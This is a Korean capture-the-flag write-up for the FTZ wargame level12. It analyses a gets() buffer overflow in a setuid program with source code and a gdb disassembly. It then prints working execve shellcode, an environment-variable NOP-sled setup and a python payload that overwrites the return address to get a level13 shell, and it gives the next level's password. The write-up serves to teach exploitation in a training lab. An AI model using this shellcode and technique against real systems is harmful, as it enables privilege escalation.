[level12@ftz level12]$ ls
attackme hint public_html tmp[level12@ftz level12]$ cat hint
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main( void )
{
char str[256];
setreuid( 3093, 3093 );
printf( "문장을 입력하세요.\n" );
gets( str );
printf( "%s\n", str );
} cat hint로 hint를 출력하자 소스코드가 출력되었습니다. 소스코드를 해석해보면
int main( void )
{
	char str[256];

 	setreuid( 3093, 3093 );    // ruid와 euid를 3093으로 설정
	printf( "문장을 입력하세요.\n" );
	gets( str );			   // str에 크기 제한 없이 입력을 받음
	printf( "%s\n", str );
}
gets() 함수로 인해서 버퍼 오버플로우가 발생합니다.
공격을 위해 메모리 구조를 분석해보면
(gdb) disas main
Dump of assembler code for function main:
0x08048470 <main+0>:	push   ebp
0x08048471 <main+1>:	mov    ebp,esp
0x08048473 <main+3>:	sub    esp,0x108
0x08048479 <main+9>:	sub    esp,0x8
0x0804847c <main+12>:	push   0xc15				// 3093
0x08048481 <main+17>:	push   0xc15				// 3093
0x08048486 <main+22>:	call   0x804835c <setreuid>	// setreuid(3093, 3093)
0x0804848b <main+27>:	add    esp,0x10
0x0804848e <main+30>:	sub    esp,0xc
0x08048491 <main+33>:	push   0x8048538
0x08048496 <main+38>:	call   0x804834c <printf>
0x0804849b <main+43>:	add    esp,0x10
0x0804849e <main+46>:	sub    esp,0xc
0x080484a1 <main+49>:	lea    eax,[ebp-264]	// eax = str[256]
0x080484a7 <main+55>:	push   eax				// str
0x080484a8 <main+56>:	call   0x804831c <gets>	// gets(str)
0x080484ad <main+61>:	add    esp,0x10
0x080484b0 <main+64>:	sub    esp,0x8
0x080484b3 <main+67>:	lea    eax,[ebp-264]
0x080484b9 <main+73>:	push   eax
0x080484ba <main+74>:	push   0x804854c
0x080484bf <main+79>:	call   0x804834c <printf>
0x080484c4 <main+84>:	add    esp,0x10
0x080484c7 <main+87>:	leave
0x080484c8 <main+88>:	ret
0x080484c9 <main+89>:	lea    esi,[esi]
0x080484cc <main+92>:	nop
0x080484cd <main+93>:	nop
0x080484ce <main+94>:	nop
0x080484cf <main+95>:	nop
End of assembler dump.
메모리 구조를 그려보면

NOP + Shellcode 268Byte 넣고 RET를 NOP 시작주소로 덮으면 될거 같습니다.
먼저 환경변수에 NOP + Shellcode를 등록하겠습니다.
# Shellcode (25 Byte)
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"[level12@ftz tmp]$ export shellcode=`python -c 'print "\x90"*100+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"'`그후 환경변수 주소를 출력해보면
#include <stdio.h>

int main() {
	printf("shellcode: %p\n", getenv("shellcode"));
}[level12@ftz tmp]$ vi getenv.c
[level12@ftz tmp]$ gcc -o getenv getenv.c
[level12@ftz tmp]$ ./getenv
shellcode: 0xbffffed8Shellcode: "\xd8\xfe\xff\xbf"
이제 익스플로잇 코드를 짜보면
NOP[268] + shellcode_addr[4]
python -c 'print "\x90"*268+"\xd8\xfe\xff\xbf"'
익스플로잇 코드를 실행시켜보면
[level12@ftz level12]$ (python -c 'print "\x90"*268+"\xd8\xfe\xff\xbf"'; cat) | ./attackme
문장을 입력하세요.
滅
id
uid=3093(level13) gid=3092(level12) groups=3092(level12)쉘이 떴습니다.
패스워드를 출력해보면
my-pass
TERM environment variable not set.

Level13 Password is "have no clue".